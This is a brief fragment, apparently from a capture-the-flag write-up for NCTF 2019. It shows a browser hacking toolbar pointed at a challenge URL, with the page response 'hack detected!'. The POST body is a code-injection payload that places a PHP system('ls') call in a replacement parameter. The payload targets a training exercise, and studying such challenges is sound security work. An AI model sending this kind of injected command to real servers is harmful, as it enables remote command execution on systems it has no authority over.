 hack detected!
Console Sources Elements Network Performance Memory App
LOAD URL SPLIT URL EXECUTE URL SQLI XSS
URL
http://nctf2019.x1ct34m.com:40006/index.php
enctype
Enable POST
application/x-www-form-urlencoded
Body
pat=12&rep=system('ls');&sub=123